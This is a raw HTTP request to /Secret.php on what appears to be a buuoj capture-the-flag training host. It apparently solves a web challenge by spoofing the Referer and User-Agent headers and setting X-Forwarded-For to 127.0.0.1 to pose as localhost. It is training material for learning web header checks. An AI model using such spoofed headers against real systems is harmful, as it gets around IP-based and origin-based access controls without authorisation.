 GET /Secret.php HTTP/1.1
Host: node5.buuoj.cn:28819
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer:https://Sycsecret.buuoj.cn
User-Agent:Syclover
X-Forwarded-For:127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close